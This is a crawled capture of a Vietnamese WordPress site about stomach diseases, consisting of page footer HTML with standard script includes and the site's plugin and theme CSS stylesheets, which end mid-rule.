      <p style="margin-top: 15px;">Trang chia sẻ thông tin về các bệnh dạ dày</p>

      <p>Ghi rõ nguồn Website khi chia sẻ lại nội dung này! Xin cảm ơn !</p>

  </div>
</footer>
<a id="btn-top" href="#" class="visible-xs"><i class="fa fa-angle-up" aria-hidden="true"></i></a>
    <section id="dock-bar" class="d-md-none">
        <div class="container">
            <div class="row">
                <div class="col homepage">
                    <a href="https://benhviemdaday.net"><i class="fa fa-home" aria-hidden="true"></i><span>Trang chủ</span></a>
                </div>
                <div class="col social-share">
                    <a href="#" class="show-list-social"><i class="fa fa-share-alt" aria-hidden="true"></i><span>Chia sẻ</span></a>
                    <ul class="list-social">
                        <li><a class="o-share-link pbi-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://benhviemdaday.net/nguyen-nhan-gay-benh-dau-da-day.html" target="_blank" title="Chia sẻ Facebook">Facebook</a></li>
                        <li> <a class="o-share-link pbi-twitter" href="https://twitter.com/share?text=Các nguyên nhân gây bệnh đau dạ dày phổ biến nhất&amp;screen_name=incredibr0&amp;url=https://benhviemdaday.net/nguyen-nhan-gay-benh-dau-da-day.html" target="_blank" title="Chia sẻ Twitter">Twitter</a></li>
                        <li><a class="o-share-link pbi-google-plus" href="https://plus.google.com/share?url=https://benhviemdaday.net/nguyen-nhan-gay-benh-dau-da-day.html" target="_blank" title="Chia sẻ Google+">Google+</a></li>

                    </ul>
                </div>
                <div class="col comment-scroll">
                    <a href="#btn-show-comment"><i class="fa fa-comments" aria-hidden="true"></i><span>Bình luận</span></a>
                </div>
            </div>
        </div>

    </section>

<script type="text/javascript" src="https://benhviemdaday.net/wp-content/themes/benhdaday/assets/js/popper.min.js?ver=20151215" id="popper-js-js"></script>
<script type="text/javascript" src="https://benhviemdaday.net/wp-content/themes/benhdaday/assets/bootstrap-4.1.0/js/bootstrap.min.js?ver=20151215" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://benhviemdaday.net/wp-content/themes/benhdaday/assets/js/site.js?ver=20151215" id="sma-site-js-js"></script>
<script type="text/javascript" src="https://benhviemdaday.net/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script  type="text/javascript" charset="utf-8">
    jQuery(document).ready(function($) {
        $('#btn-top').click(function() {
            $('body,html').animate({ scrollTop: 0 }, 800);
            return false;
        })
    });
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-131323385-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-131323385-2');
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://benhviemdaday.net/wp-content/plugins/vna-sg-post/public/css/vna-sg-post-public.css?ver=1.0.1
body_size: 1734
content:
/**
* All of the CSS for your public-facing functionality should be
* included in this file.
*/
#sticky-after-title{
    padding: 10px;
    background: #f5f5f5;
    border-left: 5px solid #2c76a7;
    margin-top:5px;
    margin-bottom: 15px;
}
.sticky-heading{
    text-transform: uppercase;
    color: #333 !important;
    font-weight: bold;
    font-size: 15px;
}
#sticky-after-title ul{
    padding-left: 0px;
    list-style: none;
    margin-bottom: 0;
}
#sticky-after-title ul li{
    display: block;
}
#sticky-after-title ul li a{
    color: #0690ec;
    font-family: Arial,sans-serif;
    font-size: 15px;
    padding: 5px 0;
    display: inline-block;
    position: relative;
}
#sticky-after-title ul li.hot a:after{
    content: 'Hot';
    background: red;
    font-weight: bold;
    padding: 1px 5px;
    color: #fff;
    border-radius: 2px;
    font-size: 10px;
    line-height: 1;
    text-transform: uppercase;
    text-align: center;
    position: absolute;
    margin-left: 3px;
    margin-top: 0;
    left: 100%;
    width: 30px;
    top: 0;
}
#sticky-after-title ul li a:hover{
    color:  #000;
}
#sticky-after-content .list-sticky-post{
    display: flex;
    flex-wrap: wrap;
    list-style: none;
    padding: 0 15px;
    margin: 15px -15px;
}
#sticky-after-content .post{
    display: block;
    width: 50%;
    flex :  0 0 50%;
    margin-bottom: 15px;
}
#sticky-after-content .post:after{
    content: '';
    display: block;
    clear: both;
}
#sticky-after-content .post .thumbnail{
    float: left;
    overflow: hidden;
    display: flex;
    flex-direction: column;
    flex-wrap: wrap;
    align-items: flex-start;
    margin-right: 10px;
    width: 90px;
    height: 75px;
}
#sticky-after-content .thumbnail img{
    -o-object-fit: cover;
    object-fit: cover;
    object-position: 50% 50%;
    -o-object-position: 50% 50%;
    width: 100%;
    height: 100%;
}
#sticky-after-content .post-title{
    font-weight: bold;
    line-height: 1.3;
    padding-right: 15px;
    font-size: 14px;
    color: #138cdd;
}
#sticky-after-content .post-title a{
    color: #333;
}
#sticky-after-content .post-title a:hover{
    color: #333;
}
.add-this-post{
    position: fixed;
    background: #fff;
    border: 1px solid #ccc;
    width: 320px;
    bottom: -100px;
    right: 10px;
    z-index: 2000000001 !important;
    display: block;
    overflow: hidden;
    transition:  all 0.1s ease-in;
}

.add-this-post.show{
    bottom: 100px;
    right: 10px;
}
.add-this-post .list-post-pc .addthis-item{
    margin: 10px;
}

.add-this-post .addthis-item.only-banner{
    margin: 0;
}
.add-this-post .addthis-item:after{
    content: '';
    display: table;
    clear: both;
}
.add-this-post .add-this-heading{
    font-size: 14px;
    font-weight: bold;
}
.add-this-post .add-this-heading a{
    color: #333;
}
.add-this-post .add-this-heading a:hover{
    color: #138cdd;
}
.add-this-post .thumbnail{
    width: 100px;
    float: left;
    display: block;
    margin-right: 10px;
}
.add-this-post .only-banner .thumbnail{
    float: none;
    width: 100%;
    height: auto;
    display: block;
    margin-right: 0;

}
.add-this-post .icon-close{
    background: #ffc107 url('../images/icon-close.png') no-repeat;
    background-position: top 10px right 5px;
    background-size: 13px auto;
    padding-right: 15px;
    display: inline-block;
    position: absolute;
    bottom: 100%;
    right: 0px;
    font-weight: bold;
    cursor: pointer;
    color: #fff;
    font-size: 12px;
    padding: 5px 20px 5px 10px;
}
.add-this-post.hiden{
    display: none !important;
    visibility: hidden;
}
a.banner-after-title{
    display: block;
    margin: 10px auto;
    text-align: center;
}
.add-this-post .addthis-item:after{
    content: '';
    display: table;
    clear: both;
}
.add-this-post .list-post-pc .addthis-item{
    display:none;
    visibility: hidden;
    transition: all 0.3s;
}
.add-this-post .readmore{
    display: none;
}
.add-this-post .addthis-item.active{
    display: block;
    visibility: visible;
}
.add-this-post .list-post-mobile{
    display: none;
}
.add-this-post.only-banner img{
    width: 100%;
    height: auto;
}
.only-banner .add-this-heading,
.addthis-one.only-banner .add-this-heading,
.add-this-post .only-banner .add-this-heading,
.addthis-item.only-banner .add-this-heading{
    display: none;
}
.addthis-one.only-banner .thumbnail,
.addthis-item.only-banner .thumbnail{
    width: 100% !important;
    float: none;
    margin-right: 0;
}
.banner-affer-title{
    display: block;
    margin-bottom: 15px;
}
.banner-affer-content{
    display: block;
    margin-bottom: 15px;
}
a.banner-top-page{
    display: block;
    margin: 15px auto;
    text-align: center;
}
.add-this-post .readmore {
    animation:blinkingText 1.2s infinite
}
@keyframes blinkingText {
    0% {
        color:#000
    }
    49% {
        color:#000
    }
    60% {
        color:transparent
    }
    99% {
        color:transparent
    }
    100% {
        color:#000
    }
}

@media(max-width: 575px){
    .add-this-post{
        width: 100%;
        max-width: 575px;
        right: 0;
        left: 0;
        bottom: -120px;
        background:rgba(1,87,155,.82);
    }
    .add-this-post.show{
        overflow: visible;
    }
    .list-post-mobile .addthis-item{
        padding:10px;
        background:rgba(1,87,155,.82);
    }
    .list-post-mobile .only-banner{
        padding: 0px 10px;
    }

    .list-post-mobile .only-banner img{
        display: block;
        margin: 3px auto;
    }
    
    .add-this-post  .readmore{
        background:#ffeb3b;
        font-size: 10px;
        font-weight: bold;
        padding: 5px 10px;
        color: #000;
        text-transform: uppercase;
        border-radius: 3px;
        float: right;
        display: block;
    }
    .add-this-post .readmore{
        background:#ffeb3b;
        font-size: 10px;
        font-weight: bold;
        padding: 5px 10px;
        color: #000;
        text-transform: uppercase;
        border-radius: 3px;
        float: right;
    }
    .add-this-post.only-banner .readmore,
    .addthis-item.only-banner .readmore{
        display: none !important;
    }

    .add-this-post .add-this-heading a{
        color: #fff;   
        line-height: 1.5;
    }
    .add-this-post .add-this-heading a:hover,
    .add-this-post .add-this-heading a:focus{
        color: #ffeb3b;
    }
    .add-this-post .icon-close {
        top: -25px;
        background: #008bd3;
        width: auto;
        height: 25px;
        padding: 0 8px;
        font-size: 14px;
    }
    .add-this-post .list-post-pc{
        display: none;
    }
    .add-this-post .list-post-mobile{
        display: block;
    }
}
@media(max-width: 415px){
    .add-this-post{
        width: 100%;
        left: 0;
        right: auto;
    }
    .add-this-post.show{
        bottom: 55px;
    }

    #sticky-after-title ul li.hot a:after{
        left: auto;
        right: 0;
        top: -5px;
    }
    #sticky-after-content .post{
        width: 100%;
        flex: auto;
    }
}
.addthis-one {
    padding: 10px;
}
.sticky-heading{
    background: #f5f5f5 url(../images/deco.png) no-repeat;
    background-position:center left;
    padding: 5px 15px 5px 40px;
    color: #cb2027 !important;
    font-weight: bold;
}

--- FILE ---
content_type: text/css
request_url: https://benhviemdaday.net/wp-content/themes/benhdaday/style.css?ver=6.4.7
body_size: 6335
content:
/*
Theme Name: sma-news
Theme URI: https://www.benhviemdaday.net
Author: Quynv
Author URI: https://www.benhviemdaday.net
Description: Theme develope by quynv
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: sma-news
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

sma-news is based on Underscores https://underscores.me/, (C) 2012-2016 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
*{

	outline: none;
	box-sizing: border-box;
}
a{
	color: #00acc1;
}
a:focus,a:hover{
	text-decoration: none;
}
ul,ol{
	list-style: none;
}
img{
	max-width: 100%;
	height: auto;
}
body{
	font-family: 'Roboto', sans-serif;
	font-size: 14px;
}
h1.header-site{
	color: #fdd835;
	font-size: 15px;
	margin-bottom: 0;
}
#main-nav{
	background: #00acc1;
	border: none;
	border-radius: 0;
	margin-bottom: 30px;
}
#main-nav .img-logo{
	display: block;
	max-width: 200px;
}
#main-nav .slogan{
	color: rgba(255, 255, 255, 0.76);;
	font-size: 11px;
	font-style: italic;
	margin-bottom: 0;
}
#main-nav .navbar-nav .nav-link{
	font-weight: bold;
	color: #fff;
	text-align: center;
}
#main-nav .navbar-nav a:hover{
	color: #fffbd3;
}
#main-nav .navbar-nav .dropdown-menu{
	border-radius: 0;
	font-size: 14px;
}
#main-nav .navbar-nav .dropdown-menu a{
	position: relative;
}
#main-nav .navbar-nav .dropdown-menu a:hover{
	color: #333;
}
#main-nav .navbar-nav .dropdown-menu a:before{
	content:"\f105";
	font: normal normal normal 12px/1 FontAwesome;
	position: absolute;
	top: 50%;
	left: 10px;
	margin-top: -6px;
}
#mobile-nav .wrap-center{
	padding-left: 0;
	padding-right: 0;
	margin-left: -10px;
	margin-right: -10px;
}
#mobile-nav .slogan{
	color: rgba(255, 255, 255, 0.76);;
	font-size: 9.5px;
	font-style: italic;
	margin-bottom: 0;
}
#mobile-nav{

	background: #00acc1;
	border: none;
	border-radius: 0;
}
#mobile-nav a{
	color: #fff;
}
#mobile-nav .col-2{
	padding: 0;
}
.navbar-dark .navbar-toggler{
	border: none;
	outline: none !important;
	color: #fff;
	margin-right: 10px;
	margin-left: 20px;
	float: right;
}
.main-tab {
	width: 100%;
	display: block;
	text-align: center;
}
.main-tab  li{
	display: inline-block;
	padding: 3px 10px;

}
.main-tab  li.active{
	background-color: #1e547f;
	border-radius: 3px;
}
.main-tab  li a{
	padding: 0;
}
#mobile-nav .navbar-toggler{
	padding-left: 0;
	padding-right: 0;
}
.search-form .form-control{
	border-radius: 0;
	border:none;
	border-top-left-radius: 30px;
	border-bottom-left-radius: 30px;
}
.search-form button{
	border-radius: 0;
	border:none;
	border-top-right-radius: 30px;
	border-bottom-right-radius: 30px;
	background: #ffc107;
}
.top-search a{
	float: right;
	font-size: 18px;
	font-weight: normal;
	text-align: right;
	margin-top: 5px;
	color: rgba(255, 255, 255, 0.5);
}
#primary-nav{
	padding: 0 1rem;
	margin-bottom: 15px;
}
.thumb{
	display: block;
	max-width: 100%;
	overflow: hidden;
}
.post.large .thumb{
	width: 100%;
	height: auto;
	overflow: hidden;
}
.thumb img{
	-o-object-fit: cover;
	object-fit: cover;
	object-position: 50% 50%;
	-o-object-position: 50% 50%;
	width: 100%;
	height: 100%;
	-webkit-transform: scale(1);
	transform: scale(1);
	-webkit-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
article .title{
	font-weight: bold;
	font-size: 1.1rem;
}
article .title a{
	color: #000;
}
article .title a:hover{
	color: #333;
}
article .excerpt{
	font-size: 0.9rem;
	color: #6b6b6b;
}
article header{

}
.post.large .title{
	margin-top: 0px;
	margin-bottom: 10px;
	line-height: 1.4;
}
article time{
	font-size: 0.8rem;
}
article .cate{
	float: right;
	font-weight: bold;
	font-size: 0.8rem;
}
#featured-post .post.large .thumb {
	height: 180px;
}
#featured-post .post.large .title{
	margin-top: 10px;
	font-size: 16px;
}
#featured-post .col-md-4 .post.large{
	border-bottom: 1px solid #ccc;
}
.post.medium .thumb{
	width: 115px;
	height: 75px;
}
#featured-post .post.medium {
	padding: 10px 0;
	border-bottom: 1px solid #ccc;
}
#featured-post .post.medium:last-child{
	border-bottom: none;
}
#featured-post .post.medium .thumb{
	float: left;
	margin-right: 10px;
}
#featured-post .post.medium header{
	padding-top: 0;
}
#featured-post .post.medium  .title{
	font-size: 14px;
	line-height: 1.4;
}
#featured-post .post.medium:after{
	content: "";
	display: table;
	clear: both;
}
.post-link header{
	position: relative;
	padding-left: 15px;

}
.post-link header:before{
	content: "";
	display: block;
	width: 5px;
	height: 5px;
	background: #3877aa;
	position: absolute;
	top: 6px;
	left: 0;
}
.post-link .title a{
	font-size: 16px;
}
.post-link {
	border-bottom: 1px solid #efefef;
}
.banner-ad{
	display: block;
}
.banner-ad img{
	display: block;
	margin: 5px auto;
}
.post.with-description{

	padding-bottom: 10px;
}
.post.with-description .title{
	font-size: 14px;
	margin-bottom: 5px;
	margin-top: 10px;
	line-height: 1.4;
}
.post.with-description .thumb{
	float: left;
	width: 115px;
	height: 75px;
	margin-right: 10px;
}
.post.with-description.thumb-right .thumb{
	float: right;
	margin-left: 10px;
	margin-right: 0;
}
.post.with-description  .excerpt{
	line-height: 1.4;
}
.widget{
	position: relative;
	margin: 30px 0;
}
.widget .readall a{
	color: #9e9e9e;
	background:#efefef;
	border-radius: 4px;
	padding: 5px 20px;
	font-weight: bold;
	display: block;
}
.widget-title{
	padding: 10px 15px 10px 0;
	margin: 10px 0;
	font-size: 18px;
	font-weight: bold;
	text-transform: uppercase;
	color: #275681;
	position: relative;
	border-bottom: 1px dashed #ffc107;
}
.widget-title .read-more{
	position: absolute;
	right: 15px;
	top: 15px;
	color: #fff;
	font-size: 13px;
}
.widget-title .read-more a{
	color: #9E9E9E;
	text-transform: none;
	font-weight: normal;
}
.widget-title .read-more a i{
	margin-left: 5px;
	margin-top: 2px;
	font-size: 12px;
}
.widget-title .read-more a:focus{
	text-decoration: none;
}
.widget-medium .post.large .title{
	font-size: 16px;
	margin-top: 10px;
}
.widget-medium .post.medium {
	padding: 10px 0;
	border-bottom: 1px solid #ccc;
}
.widget-medium .post.medium:last-child{
	border-bottom: none;
}
.widget-medium .post.medium .thumb{
	float: left;
	margin-right: 10px;
}
.widget-medium .post.medium header{
	padding-top: 0;
}
.widget-medium .post.medium  .title{
	font-size: 14px;
	line-height: 1.4;
}
.widget-medium .post.medium:after{
	content: "";
	display: table;
	clear: both;
}
.widget-grid .post.large .title{
	font-size: 16px;
	margin-top: 10px;
}
.widget-grid .post.medium .thumb{
	width: 100%;
	float: none;
	height: 100px;
}
.widget-grid .post.medium .title{
	font-size: 16px;
	line-height: 1.4;
	margin-top: 10px;
}
.widget-grid .post.medium {
	margin-bottom: 15px;
}
.widget-grid .col-sm-6:nth-child(2n){
	padding-left: 5px;
}
.widget-grid .col-sm-6:nth-child(2n + 1){
	padding-right: 5px;
}
.widget .sub-menu{
	position: relative;
	width: 100%;
	padding: 5px 15px;
}
.widget .sub-menu {
	margin-top: -10px;
	display: none;
}
.widget .sub-menu.show{
	display: block;
}
.widget .sub-menu li{
	display: inline-block;
	margin: 5px ;
}
.widget .sub-menu li a{
	font-weight: bold;
	color: #333;
}
.widget-title .menu-icon{
	position: absolute;
	right: 5px;
	top: 8px;
	width: 20px;
	height: 20px;
	line-height: 20px;
	text-align: center;
	font-size: 16px;
	cursor: pointer;
	border-radius: 30px;
	border: 1px solid #9E9E9E;
}
.widget-title .menu-icon.up{
	transform: rotate(180deg);
}
.widget-faq {
	border: 1px solid #ccc;
	padding: 0 15px;
}
.widget-faq ul{
	list-style: square;
	padding-left: 18px;
}
.widget-faq li {
	margin: 8px 0;
	padding: 10px 0;
	line-height: 1.4;
	border-bottom: 1px solid #efefef;
}
.widget-faq li a{
	font-weight: bold;
	color: #000;
}
.widget-form {
	margin-left: -10px;
	margin-right: -10px;
}
.widget-form p.label{
	font-weight: bold;
	font-size: 16px;

}
.widget-form p.label strong{
	color: #3877aa;
}

.widget-form .form-control{
	border-radius: 0;
	font-size: 14px;
}
.widget-form button{
	text-transform: uppercase;
	font-size: 14px;
	font-weight: bold;

}
.widget-form .btn{
	width: 100%;
	border:none;
	background: #ffc107;
}
.post-in-side .post-link {
	margin: 8px 0;
	padding: 10px 0;
	line-height: 1.4;
}
.post-in-side .post-link .title{
	margin: 0;
}
.post-in-side .medium{
	padding:  10px 0;
	border-bottom: 1px solid #efefef;
}
.post-in-side .medium:after{
	content: "";
	display: table;
	clear: both;
}
.post-in-side .medium .thumb{
	float: left;
	margin-right: 10px;
}
.post-in-side  .title{
	font-size: 14px;
	line-height: 1.4;

}
.post-in-side  .post.large .title{
	margin-top: 10px;
	font-size: 16px;
}
#page-footer{
	background:#252121;
	padding: 0 0 30px 0;
	color: #fff;
	margin-top: 15px;
}
#page-footer p{
	margin-bottom: 5px;
}
#page-footer .logo{
	margin-bottom: 15px;
}
/*Category*/
.page-title{
	font-size: 22px;
	font-weight: bold;
	font-family: "Roboto Slab",serif;
	border-bottom: 1px solid #f1f1f1;
	padding-bottom: 10px;
}
#category-container .list-post .post .thumb{
	width: 250px;
	height: 140px;
	float: left;
	margin-right: 10px;
}
#category-container .list-post .title{
	margin-bottom: 0px;
	font-size: 18px;
}
#category-container .list-post .post{
	padding: 15px 0;
	border-bottom: 1px solid #efefef;
}
#category-container .list-post .post:after{
	content: "";
	display: table;
	clear: both;
}
#featured-post-cat{
	border-bottom: 1px solid #efefef;
}
#featured-post-cat  .post.large,#featured-post-cat  .post.medium{
	border-bottom: 0;
}
#featured-post-cat  .col-md-6:first-child{
	border-right: 1px solid #efefef;
}
#featured-post-cat .post.large .thumb{
	float: none;
	margin: 0 0 10px 0;
	width: 100%;
	height: 225px;
}
#featured-post-cat .col-md-12 .post.large .thumb{
	width: 250px;
	height: 140px;
	float: left;
	margin-right: 10px;
}
#featured-post-cat  .post.medium .thumb{
	width: 195px;
	height: 110px;
}
#featured-post-cat  .post.medium  .title{
	line-height: 1.4;
	font-size: 14px;
}
.page-link{
	color: #333;
}
.pagination .page-numbers{
	padding: 5px ;
	font-weight: bold;
}
.entry img.alignright {float:right; margin:0 0 1em 1em}
.entry img.alignleft {float:left; margin:0 1em 1em 0}
.entry img.aligncenter ,.entry .aligncenter{display: block; margin-left: auto; margin-right: auto}
.entry a img.alignright {float:right; margin:0 0 1em 1em}
.entry a img.alignleft {float:left; margin:0 1em 1em 0}
.entry a img.aligncenter {display: block; margin-left: auto; margin-right: auto}
.entry h1{font-size: 24px;}
.entry h2{font-size: 22px; font-weight: bold;}
.entry h3{font-size: 20px;font-weight: bold; color: #c10000}
.entry h4{font-size: 16px;font-weight: bold;}
.entry h5{font-size: 15px;font-weight: bold;}
.entry h6{font-size: 14px;font-weight: bold;}
.entry p{
	margin-bottom: 5px;
}
.entry{
	line-height: 1.8;
	font-size: 15px;
}
.entry a{color: #007bff}
.entry ul,.entry ol{
	list-style: square;
}
.entry blockquote {
	max-width: 100%;
	margin: 10px 0;
	padding: 20px;
	background: #f7f7f7;
	border-radius: 5px;
}
.entry blockquote ul,.entry blockquote ol{
	list-style: disc;
}
.entry blockquote ul li a,.entry blockquote ol li a{
	color: #00acc1;
}
.entry blockquote ul li a:hover,
.entry blockquote ol li a:hover{
	color: #333;
}
.entry table{
	max-width: 100%;
	overflow-x: scroll;
}
#related-post{
	margin:15px 0;
	border-top: 1px solid #ccc;
}
#related-post .thumb{

}
#related-post .post-item .thumb{
	width: 125px;
	height: 75px;
	float: left;
	overflow: hidden;
	display: flex;
	flex-direction: column;
	flex-wrap: wrap;
	align-items: flex-start;
	margin-right: 10px;
}
#related-post .post-item .thumb img{
	-o-object-fit: cover;
	object-fit: cover;
	object-position: 50% 50%;
	-o-object-position: 50% 50%;
	width: 100%;
	height: 100%;
}
#related-post h3{
	text-transform: uppercase;
	font-weight: bold;
	font-family: 'Roboto Slab', serif;
	font-size: 18px;
	margin-top: 30px;
}
#related-post h5{
	text-transform: uppercase;
	font-weight: bold;
	font-family: 'Roboto Slab', serif;
	font-size: 18px;
	margin-top: 30px;
}
#related-post  .post-item{
	padding: 15px ;
}
#related-post .post-item .post-title{
	margin-top: 0;
	font-size: 14px;
	font-weight: bold;
	line-height: 1.4;
}
/* Style Comment */
#comments{
	padding-top: 15px;
}
#comments .comment-body{
	text-align: justify;
}
#comments .comment-section-title{
	font-size: 20px;
	font-weight: bold;
}
#comments .comment-section-title span{
	color: #44609d;
	font-weight: normal;
}
#commentform .form-control{
	border-radius: 0;
}
#commentform  input[type=submit]{
	margin: 15px;
	padding: 5px 10px;
	border: none;
	background-color:#3877aa;
	color: #fff;
	text-align: center;
	text-transform: uppercase;
}
.response-none{
	margin-bottom: 0;
}
.comments-title{
	font-size: 20px;
	font-family: 'Roboto', sans-serif;
}
.comment-metadata > a > time{
	display: none;
}
.comment-respond,.entry-comments,.entry-pings{
	color:#444;
	overflow:hidden
}
.entry-comments h3{
	font-size:30px;
	margin-bottom:30px
}
.btn-show-comment{
	margin-top: 30px;
}
.comment-respond h3,.entry-pings h3{
	font-size:16px;
	margin-bottom:30px;
	font-weight: bold;
}
.comment-respond h3 small{
	font-weight: bold;
}
.comment-respond{
	border-left:none!important
}
.comment-header{
	color:#adaeb3;
	font-size:14px;
	margin-bottom:20px
}
.comment-header cite a{
	border:none;
	font-style:normal;
	font-size:16px;
	font-weight:700
}
.comment-meta a{
	border:none;
	color:#b5ae37
}
li.comment{
	background-color:#fff;
	border-right:none
}
.comment-list {
	word-wrap: break-word;
}
.comment-content{
	clear:both;
	overflow:hidden
}
.comment-list li{
	font-size:15px;
	padding:0px 10px 10px 20px
}
.comment-list>li{
	padding:10px 5px 10px 10px
}
.comment-list .children{
	position:relative;
	margin-top:10px;
	padding-left: 0;
}
.comment-list .children:before{
	content:"";
	display:block;
	position:absolute;
	top:-18px;
	left:15px;
	border-top:10px solid transparent;
	border-right:10px solid transparent;
	border-bottom:10px solid #f3f3f3;
	border-left:10px solid transparent
}
.comment-list li li{
	padding-top: 10px;
	background-color:#f3f3f3;
}
.comment-list li li li{
	background-color:#fff
}
.comment-list li li .children:before{
	border-bottom-color:#fff
}
.comment-respond label{
	display:block;
	margin-right:12px
}
.comment-notes,.entry-pings .reply,.logged-in-as,span.says{
	display:none
}
.comment-author{
	margin-bottom:0;
	position:relative
}
.comment-author img{
	margin-right: 10px;
	width:40px;
	border-radius: 100%;
}
.comment-form-author{
	margin-bottom: 15px;
}
.form-allowed-tags{
	background-color:#f5f5f5;
	font-size:16px;
	padding:24px
}
.comment-reply-link{
	cursor:pointer;
	color: #ababab;
	border:none;
	font-size:12px;
	font-weight:bold;
	padding:4px 0px;
	width:auto;
}
.comment-reply-link:hover{
	color: #333;
}
span.reply{
	margin-left: 10px;
	color: #ababab;
}
span.reply:hover{
	color: #333;
}

.comment-metadata time{
	margin-top:-15px;
	margin-left:45px;
	font-size:12px;
	float:left;
	color:#000;
	display:none
}
.comment-list{
	padding-left: 0px;
	margin-top: 15px;
}
@media(min-width: 320px){

	#primary-nav ul{
		display: block;
		width: 100%;
		margin: 0;
		padding-left: 0;
	}
	#primary-nav ul.navbar-nav > li >a{
		text-transform: uppercase;
	}
	#primary-nav ul ul.sub-menu{
		border-left: 1px solid #ccc;
		margin-left: 5px;
	}
	#primary-nav ul li{
		display: block;
		padding: 5px 10px;
		position: relative;
		padding-left: 15px;
	}
	#primary-nav ul.sub-menu li:before{
		content: "";
		width: 10px;
		border-top: 1px solid #ccc;
		position: absolute;
		left: 0;
		top: 50%;

	}
	#primary-nav ul li > a{
		font-weight: bold;
		color: #000;
		border-radius: 3px;
	}
	#primary-nav ul li.active a{
		background: #275681;
		color: #fff;
	}
	#primary-nav ul li.dropdown{
		width: 100%;
	}
	#primary-nav ul li.dropdown .dropdown-menu{
		display: block;
		border: none;
		padding: 0;
		box-shadow: none;
		border-radius: 0;
		position: relative;
	}
	#primary-nav ul li.dropdown .dropdown-menu .dropdown-item{
		display: inline-block;
		padding: 5px 10px;
		text-align: center;
		margin: 5px 10px 5px 0px;
		width: auto;
		font-size: 14px;
		font-weight: bold;
		background: #efefef;
		border-radius: 3px;
	}

}
@media(min-width: 568px){
	#featured-post .post.large .thumb{
		height: 298px;
	}
	.widget-grid .post.medium .thumb{
		height: 150px;
	}
}
@media(min-width: 640px){
	#featured-post .post.large .thumb{
		height: 280px;
	}
	.widget-grid .post.medium .thumb{
		height: 140px;
	}
}
@media(min-width: 640px) and (max-width: 767px){
	.container{
		width: calc(100% - 30px);
		padding-left: 15px;
		padding-right: 15px;
		margin: 0 auto;
		max-width: 767px;
	}
}
/* Portrait */
@media only screen
and (min-device-width: 768px)
and (max-device-width: 1024px)
and (orientation: portrait)
and (-webkit-min-device-pixel-ratio: 1) {
	#featured-post .col-md-9{
		width: 100%;
		max-width: 100%;
		flex: 0 0 100%;
	}
	#featured-post .col-md-3{
		display: none;
	}
	#post-by-cat .col-md-9,#post-by-cat .col-md-3{
		width: 100%;
		max-width: 100%;
		flex: 0 0 100%;
	}

}
@media(min-width: 768px) and(max-width: 992px){
	.container{
		width: calc(100% - 30px);
		padding-left: 15px;
		padding-right: 15px;
		margin: 0 auto;
		max-width: 992px;
	}
}
@media(min-width: 992px) {
	#featured-post .post.large .thumb{
		height: 300px;
	}
	#featured-post .col-md-4 .post.large .thumb{
		height: 145px;
	}
	#featured-post .post.large .title{
		font-size: 16px;
	}
	#featured-post .post.medium .thumb{
		width: 100%;
		float: none;
		margin-right: 0;
		height: 90px;
		margin-bottom: 10px;
	}
	.widget-medium .post.medium:first-child{
		padding-top: 0;
	}
	.widget .readall{
		display: none;
	}
	.widget-medium .post.large .title{
		font-size: 16px;
	}
	.widget-grid .post.medium .thumb{
		height: 110px;
	}
	.widget-faq{
		padding-bottom: 10px;
	}
	.widget-form{
		background: #f3f3f3;
		padding: 10px;
		margin-bottom: 10px;
	}
	.banner-ad img{
		margin-top: 0;
	}
	
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
	color: #c33329;
	font-style: italic;
}

.wp-caption-text {
	text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}
#dock-bar{
	position: fixed;
	width: 100%;
	bottom: 0;
	left: 0;
	min-height: 40px;
	background: #e4e4e4;
	color: #333;
	text-align: center;
}
#dock-bar a{
	color: #333;
	padding: 5px 5px;
	display: block;
}
#dock-bar a i{
	font-weight: normal;
}
#dock-bar a span{
	display:block;
	font-weight: bold;
}
#dock-bar .homepage{

}
#dock-bar .social-share{
	background:#00acc1;
	color: #fff;
}
#dock-bar .social-share a{
	color: #fff;
}
#dock-bar .comment-scroll{

}
/*Social*/
.o-share-container,
.o-container {
	padding-top: 2rem;
}
.o-share-link {
	font-size: 14px;
	background: #cb7ae6;
	max-width: 11rem;
	padding: .5rem .8rem;
	color: #fff;
	transition: .25s;
	border-radius: 3px;
	margin-right: 10px;
	margin-bottom: 15px;
}
.o-share-link:hover,.o-share-link:focus{
	color: #fff;
}
.o-share-link:before {
	font-size: 1rem;
	padding-right: .8rem;
	padding-top: 5px;

}
.o-share-link.pbi-facebook {
	background: #44619D;
}
.o-share-link.pbi-facebook:hover {
	background: #354b79;
}
.o-share-link.pbi-twitter {
	background: #1da1f2;
}
.o-share-link.pbi-twitter:hover {
	background: #0c85d0;
}
.o-share-link.pbi-google-plus {
